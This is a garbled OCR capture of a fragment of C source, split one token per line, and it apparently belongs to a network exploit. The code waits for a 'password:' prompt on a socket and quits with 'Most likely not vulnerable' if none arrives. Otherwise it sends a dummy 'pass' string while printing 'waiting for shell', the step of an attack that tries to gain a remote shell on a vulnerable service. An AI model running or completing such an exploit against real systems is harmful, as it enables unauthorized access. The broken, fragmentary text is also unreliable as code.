
sent, waiting for password prompt\n"
)
;
while
(
net_read
(
fd
,
 buf
,
sizeof
(
buf
)
,
 timeout
)
)
{
if
(
strstr
(
buf
,
"assword: "
)
!=
NULL
)
{
			found 
=
1
;
break
;
}
memset
(
buf
,
0
,
sizeof
(
buf
)
)
;
}
if
(
!
found
)
fatalerr
(
"error"
,
"Most likely 
not vulnerable"
,
 fd
)
;
fprintf
(
stderr
,
"# password prompt 
received, waiting for shell\n"
)
;
if
(
send
(
fd
,
"pass\n"
,
5
,
0
)
<
0
)
fatalerr
(
"send"
,
strerror
(
errno
)
,
 fd
)
;